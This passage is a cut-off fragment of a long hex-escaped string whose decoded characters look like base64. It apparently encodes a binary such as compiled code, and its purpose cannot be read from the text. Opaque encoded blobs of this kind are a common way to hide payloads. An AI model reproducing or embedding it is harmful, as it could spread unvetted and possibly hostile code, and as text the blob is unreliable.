69\x41\x44\x49\x41\x53\x74\x49\x6a\x51\x67\x41\x79\x30\x41\x44\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4d\x67\x42\x33\x4f\x74\x49\x6a\x4a\x43\x49\x49\x61\x45\x49\x6a\x67\x67\x41\x61\x30\x67\x42\x61\x31\x43\x49\x49\x61\x45\x68\x54\x63\x44\x41\x43\x41\x44\x49\x44\x59\x67\x4f\x34\x55\x69\x4f\x7a\x63\x44\x43\x43\x41\x44\x49\x44\x74\x43\x47\x49\x69\x6e\x49\x67\x46\x42\x6b\x4b\x59\x64\x49\x44\x74\x43\x47\x34\x69\x6e\x51\x51\x5a\x78\x49\x41\x46\x42\x41\x58\x46\x79\x51\x51\x46\x30\x64\x6b\x45\x77\x63\x58\x4d\x36\x41\x41\x73\x67\x4e\x43\x41\x4c\x49\x41\x51\x67\x45\x6e\x46\x71\x49\x67\x45\x70\x41\x77\x41\x69\x4f\x30\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x69\x4f\x6e\x34\x69\x4f\x55\x49\x67\x69\x43\x41\x79\x49\x44\x70\x2b\x66\x43\x45\x36\x49\x44\x55\x67\x4f\x55\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x4e\x43\x41\x37\x51\x69\x43\x49\x49\x6a\x52\x2b\x49\x44\x70\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x66\x43\x49\x35\x51\x69\x43\x47\x68\x48\x77\x68\x4e\x53\x41\x37\x49\x44\x49\x67\x4e\x48\x34\x67\x4d\x33\x77\x67\x4f\x6b\x49\x67\x69\x48\x77\x67\x4f\x55\x49\x67\x69\x48\x77\x69\x4d\x34\x55\x68\x4e\x43\x41\x31\x49\x41\x45\x70\x41\x77\x69\x46\x49\x54\x49\x67\x41\x53\x41\x7a\x4e\x77\x4d\x41\x49\x41\x45\x67\x4e\x53\x41\x33\x68\x54\x63\x44\x43\x43\x41\x4c\x49\x42\x49\x67\x4e\x4b\x63\x69\x41\x58\x46\x71\x49\x67\x4d\x74\x41\x41\x39\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x4d\x74\x41\x41\x70\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x4d\x74\x41\x41\x56\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x45\x67\x41\x79\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x49\x51\x45\x67\x4d\x71\x63\x67\x41\x79\x30\x41\x44\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x53\x41\x79\x51\x69\x43\x49\x70\x79\x41\x44\x4c\x51\x41\x4d\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x4c\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x42\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x47\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4f\x74\x51\x69\x43\x47\x68\x43\x45\x37\x49\x41\x4d\x67\x41\x61\x30\x69\x4d\x79\x41\x30\x51\x69\x43\x49\x70\x79\x41\x44\x4c\x51\x41\x4f\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x4a\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x44\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x45\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x69\x42\x61\x30\x69\x4e\x55\x49\x67\x68\x6f\x51\x67\x4f\x49\x55\x33\x41\x77\x41\x67\x41\x79\x41\x32\x49\x44\x75\x46\x49\x6a\x59\x33\x41\x77\x67\x67\x41\x79\x41\x32\x51\x68\x69\x49\x70\x79\x49\x44\x51\x5a\x43\x6d\x48\x53\x41\x32\x51\x68\x75\x49\x70\x30\x45\x47\x63\x53\x41\x44\x51\x51\x46\x78\x63\x6b\x45\x42\x64\x48\x5a\x42\x4d\x48\x46\x7a\x4f\x67\x41\x4c\x49\x44\x4d\x67\x43\x79\x41\x42\x49\x42\x4a\x78\x61\x69\x49\x44\x4b\x51\x4d\x41\x49\x6a\x5a\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6a\x70\x2b\x49\x6a\x68\x43\x49\x49\x67\x67\x4e\x53\x41\x36\x66\x6e\x77\x68\x4f\x69\x41\x79\x49\x44\x68\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x4d\x67\x4e\x6b\x49\x67\x69\x43\x49\x7a\x66\x69\x41\x36\x51\x76\x2f\x2f\x2f\x2f\x38\x50\x67\x33\x77\x69\x4f\x45\x49\x67\x68\x6f\x52\x38\x49\x54\x49\x67\x41\x79\x6b\x44\x43\x43\x45\x35\x49\x41\x4d\x67\x4e\x43\x41\x7a\x49\x44\x56\x2b\x66\x43\x41\x36\x51\x69\x43\x49\x66\x43\x41\x34\x51\x69\x43\x49\x66\x43\x49\x30\x4e\x77\x4d\x41\x49\x41\x4d\x67\x4d\x69\x41\x33\x68\x54\x63\x44\x43\x43\x41\x43\x51\x51\x46\x71\x49\x67\x49\x67\x46\x30\x38\x4e\x41\x69\x41\x79\x49\x44\x6d\x46\x49\x6a\x49\x68\x4e\x53\x41\x30\x49\x44\x61\x46\x49\x6a\x4f\x6e\x49\x51\x59\x67\x4d\x30\x49\x67\x69\x4b\x63\x68\x42\x79\x41\x79\x70\x79\x45\x4a\x44\x41\x41\x41\x43\x77\x41\x4c\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x30\x59\x45\x51\x43\x41\x65\x42\x45\x41\x67\x4d\x69\x45\x33\x49\x44\x59\x68\x4f\x45\x45\x41\x49\x51\x51\x67\x4f\x69\x45\x79\x41\x30\x41\x67\x43\x79\x41\x47\x49\x42\x4a\x78\x49\x67\x70\x42\x45\x48\x4e\x71\x49\x51\x6b\x67\x43\x79\x41\x4b\x51\x54\x42\x7a\x61\x69\x49\x4e\x4b\x51\x4d\x41\x49\x54\x59\x67\x44\x53\x6b\x44\x43\x43\x45\x36\x49\x41\x6b\x67\x41\x71\x30\x67\x41\x36\x31\x43\x49\x49\x61\x45\x49\x6a\x38\x67\x43\x53\x6b\x44\x41\x48\x77\x33\x41\x77\x41\x67\x43\x53\x41\x30\x49\x41\x6b\x70\x41\x77\x68\x38\x4e\x77\x4d\x49\x49\x41\x30\x67\x43\x79\x41\x4b\x51\x53\x42\x7a\x61\x69\x49\x43\x4b\x51\x4d\x41\x49\x44\x4e\x38\x4e\x77\x4d\x41\x49\x41\x30\x67\x4e\x53\x41\x43\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x43\x49\x44\x49\x67\x4e\x6e\x77\x33\x41\x77\x41\x67\x41\x69\x41\x36\x49\x44\x74\x38\x4e\x77\x4d\x49\x49\x41\x6f\x67\x43\x32\x6f\x69\x43\x53\x30\x41\x44\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x41\x4a\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x41\x69\x41\x31\x70\x79\x41\x4a\x4c\x51\x41\x4e\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x49\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x43\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x48\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4f\x74\x49\x6a\x34\x67\x4e\x55\x49\x67\x69\x4b\x63\x67\x43\x53\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x4e\x69\x41\x4a\x49\x41\x47\x74\x49\x41\x57\x74\x51\x69\x43\x47\x68\x43\x4a\x42\x49\x41\x4b\x74\x49\x6a\x6b\x67\x43\x53\x30\x41\x44\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x41\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4d\x67\x42\x33\x4d\x69\x41\x36\x30\x69\x50\x45\x49\x67\x68\x6f\x51\x69\x4f\x6f\x55\x33\x41\x77\x41\x67\x43\x53\x41\x32\x49\x44\x75\x46\x4e\x77\x4d\x49\x49\x41\x73\x67\x41\x69\x41\x53\x63\x53\x49\x48\x61\x69\x49\x42\x4b\x51\x4d\x41\x49\x44\x63\x67\x4f\x45\x49\x67\x68\x6f\x57\x46\x49\x54\x63\x67\x41\x53\x41\x33\x4e\x77\x4d\x41\x49\x44\x6f\x67\x4e\x69\x41\x43\x49\x44\x69\x6e\x51\x51\x46\x30\x61\x6b\x47\x42\x67\x49\x43\x41\x65\x48\x4b\x74\x49\x6a\x69\x41\x49\x6a\x31\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x34\x67\x4f\x43\x41\x39\x66\x6e\x31\x43\x49\x49\x61\x45\x49\x6b\x4e\x38\x49\x6a\x36\x36\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x42\x44\x6f\x4a\x39\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x45\x43\x69\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x44\x43\x6f\x4c\x45\x69\x4f\x45\x49\x42\x69\x43\x49\x39\x49\x44\x30\x67\x4f\x45\x49\x42\x67\x79\x4a\x45\x66\x48\x34\x67\x4f\x45\x49\x67\x68\x6e\x77\x68\x51\x43\x41\x35\x49\x44\x64\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6b\x4a\x2b\x49\x6b\x56\x43\x49\x49\x67\x67\x50\x43\x42\x43\x66\x6e\x77\x69\x51\x6b\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x4f\x53\x41\x33\x51\x69\x43\x49\x49\x6a\x64\x2b\x66\x43\x49\x35\x51\x69\x43\x49\x49\x44\x63\x67\x50\x48\x34\x67\x51\x6b\x49\x67\x69\x48\x78\x38\x49\x6a\x77\x67\x43\x79\x41\x48\x51\x52\x42\x7a\x61\x69\x49\x46\x4b\x51\x4d\x41\x68\x53\x45\x33\x49\x41\x55\x67\x4e\x7a\x63\x44\x41\x43\x41\x46\x49\x45\x56\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x6c\x43\x49\x49\x61\x45\x49\x6a\x6b\x67\x42\x53\x6b\x44\x43\x49\x55\x69\x51\x6a\x63\x44\x43\x43\x41\x38\x49\x41\x73\x67\x42\x30\x45\x67\x63\x32\x6f\x69\x42\x69\x6b\x44\x41\x49\x55\x68\x50\x43\x41\x35\x49\x41\x59\x70\x41\x77\x69\x46\x49\x54\x6b\x67\x43\x79\x41\x48\x51\x54\x42\x7a\x61\x69\x49\x48\x4b\x51\x4d\x41\x49\x55\x55\x67\x42\x79\x6b\x44\x43\x43\x46\x47\x49\x41\x55\x67\x4e\x79\x41\x2f\x66\x44\x63\x44\x41\x43\x41\x46\x49\x44\x51\x67\x51\x6e\x77\x33\x41\x77\x67\x67\x42\x79\x41\x7a\x49\x41\x59\x70\x41\x77\x42\x38\x4e\x77\x4d\x41\x49\x41\x63\x67\x4e\x53\x41\x47\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x47\x49\x44\x49\x67\x52\x58\x77\x33\x41\x77\x41\x67\x42\x69\x41\x37\x49\x45\x5a\x38\x4e\x77\x4d\x49\x49\x44\x4d\x67\x50\x48\x77\x69\x4d\x69\x41\x42\x4b\x51\x4d\x41\x68\x53\x45\x30\x49\x44\x55\x67\x4f\x58\x77\x69\x4d\x79\x41\x42\x4b\x51\x4d\x49\x68\x53\x45\x31\x49\x41\x45\x67\x4d\x6a\x63\x44\x41\x43\x41\x42\x49\x44\x4d\x33\x41\x77\x67\x67\x43\x79\x41\x53\x49\x44\x53\x6e\x49\x67\x64\x78\x49\x67\x56\x42\x45\x48\x4e\x71\x49\x51\x45\x67\x43\x79\x41\x46\x51\x54\x42\x7a\x61\x69\x49\x47\x4b\x51\x4d\x41\x49\x54\x49\x67\x42\x69\x6b\x44\x43\x43\x45\x7a\x49\x41\x45\x67\x51\x53\x41\x42\x4b\x51\x4d\x41\x66\x44\x63\x44\x41\x43\x41\x42\x49\x44\x73\x67\x41\x53\x6b\x44\x43\x48\x77\x33\x41\x77\x67\x67\x42\x69\x41\x30\x49\x41\x73\x67\x42\x55\x45\x67\x63\x32\x6f\x69\x41\x53\x6b\x44\x41\x48\x77\x33\x41\x77\x41\x67\x42\x69\x41\x31\x49\x41\x45\x70\x41\x77\x68\x38\x4e\x77\x4d\x49\x49\x41\x45\x67\x4d\x69\x41\x36\x66\x44\x63\x44\x41\x43\x41\x42\x49\x44\x4d\x67\x4e\x6e\x77\x33\x41\x77\x67\x67\x42\x53\x41\x4c\x61\x69\x49\x47\x4c\x51\x41\x50\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x4b\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x46\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x48\x49\x41\x59\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x79\x45\x42\x49\x44\x57\x6e\x49\x41\x59\x74\x41\x41\x31\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x68\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x4a\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x64\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x36\x30\x69\x4e\x79\x41\x31\x51\x69\x43\x49\x70\x79\x41\x47\x4c\x51\x41\x4d\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x4c\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x42\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x47\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4f\x74\x51\x69\x43\x47\x68\x43\x45\x79\x49\x41\x59\x67\x41\x61\x30\x69\x50\x43\x41\x30\x51\x69\x43\x49\x70\x79\x41\x47\x4c\x51\x41\x4f\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x4a\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x44\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x47\x4c\x51\x41\x45\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x69\x42\x61\x30\x69\x50\x30\x49\x67\x68\x6f\x51\x69\x4d\x79\x41\x36\x68\x54\x63\x44\x41\x43\x41\x47\x49\x44\x49\x67\x4e\x6f\x55\x33\x41\x77\x67\x67\x43\x79\x41\x42\x49\x42\x4a\x78\x49\x67\x70\x71\x49\x67\x59\x70\x41\x77\x41\x67\x51\x79\x41\x34\x49\x45\x41\x67\x52\x48\x77\x67\x50\x6c\x5a\x42\x48\x33\x52\x42\x48\x33\x55\x67\x51\x45\x4b\x41\x67\x49\x43\x41\x45\x48\x77\x67\x50\x69\x41\x39\x66\x56\x52\x71\x72\x48\x77\x69\x4f\x45\x49\x67\x68\x6f\x57\x46\x49\x54\x6b\x67\x42\x69\x41\x35\x4e\x77\x4d\x41\x49\x44\x4d\x67\x4d\x69\x41\x42\x49\x44\x69\x6e\x51\x51\x46\x30\x61\x6b\x47\x42\x67\x49\x43\x41\x65\x48\x4b\x74\x49\x6a\x69\x41\x49\x6a\x35\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x63\x67\x4f\x43\x41\x2b\x66\x6e\x31\x43\x49\x49\x61\x45\x49\x6a\x64\x38\x49\x6a\x36\x36\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x42\x44\x6f\x4a\x39\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x45\x43\x69\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x44\x43\x6f\x4c\x45\x68\x4f\x43\x41\x38\x49\x44\x6c\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6a\x31\x2b\x49\x6b\x42\x43\x49\x49\x67\x67\x50\x53\x41\x2f\x66\x6e\x77\x69\x50\x55\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x50\x43\x41\x35\x51\x69\x43\x49\x49\x6a\x6c\x2b\x66\x43\x49\x38\x51\x69\x43\x49\x49\x44\x6b\x67\x50\x33\x34\x67\x50\x55\x49\x67\x69\x48\x78\x38\x49\x6a\x30\x67\x43\x79\x41\x4b\x51\x52\x42\x7a\x61\x69\x49\x48\x4b\x51\x4d\x41\x68\x53\x45\x35\x49\x41\x63\x67\x4f\x54\x63\x44\x41\x43\x41\x48\x49\x45\x42\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x78\x43\x49\x49\x61\x45\x49\x6a\x77\x67\x42\x79\x6b\x44\x43\x49\x55\x69\x51\x44\x63\x44\x43\x43\x41\x39\x49\x41\x73\x67\x43\x6b\x45\x67\x63\x32\x6f\x69\x43\x53\x6b\x44\x41\x49\x55\x68\x50\x53\x41\x38\x49\x41\x6b\x70\x41\x77\x69\x46\x49\x54\x77\x67\x43\x79\x41\x4b\x51\x54\x42\x7a\x61\x69\x49\x4b\x4b\x51\x4d\x41\x49\x54\x38\x67\x43\x69\x6b\x44\x43\x43\x46\x44\x49\x41\x63\x67\x4f\x53\x42\x42\x66\x44\x63\x44\x41\x43\x41\x48\x49\x44\x73\x67\x51\x48\x77\x33\x41\x77\x67\x67\x43\x69\x41\x30\x49\x41\x6b\x70\x41\x77\x42\x38\x4e\x77\x4d\x41\x49\x41\x6f\x67\x4e\x53\x41\x4a\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x4a\x49\x44\x6f\x67\x50\x33\x77\x33\x41\x77\x41\x67\x43\x53\x41\x32\x49\x45\x4e\x38\x4e\x77\x4d\x49\x41\x6e\x34\x67\x42\x69\x6b\x44\x41\x43\x46\x48\x49\x41\x59\x70\x41\x77\x67\x68\x4f\x53\x41\x47\x49\x44\x51\x67\x50\x58\x77\x69\x51\x54\x63\x44\x41\x43\x41\x47\x49\x44\x55\x67\x50\x48\x77\x69\x4e\x54\x63\x44\x43\x43\x41\x45\x51\x51\x46\x71\x49\x67\x51\x67\x46\x30\x38\x4e\x42\x43\x41\x34\x51\x67\x47\x49\x49\x6a\x51\x67\x4e\x43\x41\x34\x51\x67\x47\x44\x49\x6a\x78\x38\x66\x69\x41\x34\x51\x69\x43\x47\x66\x43\x45\x37\x49\x44\x67\x67\x4f\x79\x41\x38\x66\x43\x41\x2b\x56\x6b\x45\x66\x64\x45\x45\x66\x64\x53\x41\x37\x51\x6f\x43\x41\x67\x49\x41\x51\x66\x43\x41\x2b\x49\x44\x52\x39\x56\x47\x71\x73\x66\x43\x45\x34\x49\x44\x55\x67\x4f\x59\x55\x68\x4e\x53\x41\x32\x49\x54\x51\x67\x4d\x69\x45\x37\x49\x45\x63\x4c\x49\x45\x47\x46\x49\x6a\x61\x6e\x49\x51\x59\x67\x4d\x79\x45\x79\x49\x44\x59\x69\x4d\x30\x49\x67\x69\x4b\x63\x68\x42\x77\x77\x41\x41\x41\x73\x41\x42\x53\x41\x79\x49\x54\x63\x67\x4e\x69\x45\x34\x51\x51\x41\x68\x42\x43\x41\x36\x49\x54\x49\x44\x51\x43\x41\x4c\x49\x41\x59\x67\x45\x6e\x45\x69\x43\x55\x45\x51\x63\x32\x6f\x69\x43\x69\x6b\x44\x41\x43\x45\x32\x49\x41\x6f\x70\x41\x77\x67\x68\x4f\x69\x41\x4b\x49\x41\x4b\x74\x49\x41\x4f\x74\x51\x69\x43\x47\x68\x43\x49\x2f\x49\x41\x73\x67\x43\x55\x45\x77\x63\x32\x6f\x69\x41\x69\x6b\x44\x41\x48\x77\x33\x41\x77\x41\x67\x43\x69\x41\x30\x49\x41\x49\x70\x41\x77\x68\x38\x4e\x77\x4d\x49\x49\x41\x49\x67\x43\x79\x41\x4a\x51\x53\x42\x7a\x61\x69\x49\x44\x4b\x51\x4d\x41\x49\x44\x4e\x38\x4e\x77\x4d\x41\x49\x41\x49\x67\x4e\x53\x41\x44\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x44\x49\x44\x49\x67\x4e\x6e\x77\x33\x41\x77\x41\x67\x41\x79\x41\x36\x49\x44\x74\x38\x4e\x77\x4d\x49\x49\x41\x6b\x67\x43\x32\x6f\x69\x43\x53\x30\x41\x44\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x41\x4a\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x41\x69\x41\x31\x70\x79\x41\x4a\x4c\x51\x41\x4e\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x49\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x43\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x48\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4f\x74\x49\x6a\x34\x67\x4e\x55\x49\x67\x69\x4b\x63\x67\x43\x53\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x4e\x69\x41\x4a\x49\x41\x47\x74\x49\x41\x57\x74\x51\x69\x43\x47\x68\x43\x4a\x42\x49\x41\x4b\x74\x49\x6a\x6b\x67\x43\x53\x30\x41\x44\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x41\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4d\x67\x42\x33\x4d\x69\x41\x36\x30\x69\x50\x45\x49\x67\x68\x6f\x51\x69\x4f\x6f\x55\x33\x41\x77\x41\x67\x43\x53\x41\x32\x49\x44\x75\x46\x4e\x77\x4d\x49\x49\x41\x73\x67\x41\x69\x41\x53\x63\x53\x49\x48\x61\x69\x49\x42\x4b\x51\x4d\x41\x49\x44\x63\x67\x4f\x45\x49\x67\x68\x6f\x57\x46\x49\x54\x63\x67\x41\x53\x41\x33\x4e\x77\x4d\x41\x49\x44\x6f\x67\x4e\x69\x41\x43\x49\x44\x69\x6e\x51\x51\x46\x30\x61\x6b\x47\x42\x67\x49\x43\x41\x65\x48\x4b\x74\x49\x6a\x69\x41\x49\x6a\x31\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x34\x67\x4f\x43\x41\x39\x66\x6e\x31\x43\x49\x49\x61\x45\x49\x6b\x4e\x38\x49\x6a\x36\x36\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x42\x44\x6f\x4a\x39\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x45\x43\x69\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x44\x43\x6f\x4c\x45\x69\x4f\x45\x49\x42\x69\x43\x49\x39\x49\x44\x30\x67\x4f\x45\x49\x42\x67\x79\x4a\x45\x66\x48\x34\x67\x4f\x45\x49\x67\x68\x6e\x77\x68\x51\x43\x41\x35\x49\x44\x64\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6b\x4a\x2b\x49\x6b\x56\x43\x49\x49\x67\x67\x50\x43\x42\x43\x66\x6e\x77\x69\x51\x6b\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x4f\x53\x41\x33\x51\x69\x43\x49\x49\x6a\x64\x2b\x66\x43\x49\x35\x51\x69\x43\x49\x49\x44\x63\x67\x50\x48\x34\x67\x51\x6b\x49\x67\x69\x48\x78\x38\x49\x6a\x77\x67\x43\x79\x41\x48\x51\x52\x42\x7a\x61\x69\x49\x46\x4b\x51\x4d\x41\x68\x53\x45\x33\x49\x41\x55\x67\x4e\x7a\x63\x44\x41\x43\x41\x46\x49\x45\x56\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x6c\x43\x49\x49\x61\x45\x49\x6a\x6b\x67\x42\x53\x6b\x44\x43\x49\x55\x69\x51\x6a\x63\x44\x43\x43\x41\x38\x49\x41\x73\x67\x42\x30\x45\x67\x63\x32\x6f\x69\x42\x69\x6b\x44\x41\x49\x55\x68\x50\x43\x41\x35\x49\x41\x59\x70\x41\x77\x69\x46\x49\x54\x6b\x67\x42\x53\x41\x2f\x49\x41\x73\x67\x42\x30\x45\x77\x63\x32\x6f\x69\x42\x79\x6b\x44\x41\x48\x77\x33\x41\x77\x41\x67\x42\x53\x41\x30\x49\x41\x63\x70\x41\x77\x68\x38\x4e\x77\x4d\x49\x49\x41\x63\x67\x4d\x79\x41\x47\x4b\x51\x4d\x41\x66\x44\x63\x44\x41\x43\x41\x48\x49\x44\x55\x67\x42\x69\x6b\x44\x43\x48\x77\x33\x41\x77\x67\x67\x42\x69\x41\x79\x49\x44\x64\x3